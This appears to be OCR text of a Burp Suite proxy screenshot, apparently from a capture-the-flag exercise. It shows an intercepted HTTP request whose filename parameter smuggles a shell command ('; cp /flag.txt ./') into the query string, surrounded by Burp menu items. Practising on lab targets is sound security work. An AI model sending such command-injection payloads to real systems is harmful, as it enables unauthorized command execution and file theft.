 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://209.97.142.95:31667
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /index.php?filename=file%3B+cp+%2Fflag.txt+.%2F HTTP/1.1
2 Host: 209.97.142.95:31667
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://209.97.142.95:31667/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
INSPECTOR
? Search... 0 matches